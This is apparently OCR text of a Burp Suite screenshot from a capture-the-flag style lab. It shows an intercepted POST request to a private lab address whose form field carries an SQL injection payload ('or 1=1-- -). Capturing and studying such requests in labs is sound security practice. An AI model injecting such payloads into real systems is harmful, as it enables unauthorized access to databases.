 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=Prueba&country=Brazil'or 1=1-- -
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
10.10.11.116
Not secure 10.10.11.116
Join the UHC - September
Qualifiers
Register Now
Prueba Brazil Join Now